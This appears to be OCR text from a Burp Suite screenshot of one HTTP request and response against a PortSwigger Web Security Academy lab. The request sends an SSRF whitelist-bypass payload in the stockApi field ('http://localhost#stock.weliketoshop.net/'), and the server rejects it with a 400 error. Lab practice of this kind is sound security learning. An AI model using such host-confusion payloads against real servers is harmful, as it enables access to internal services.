 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 49
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost#stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"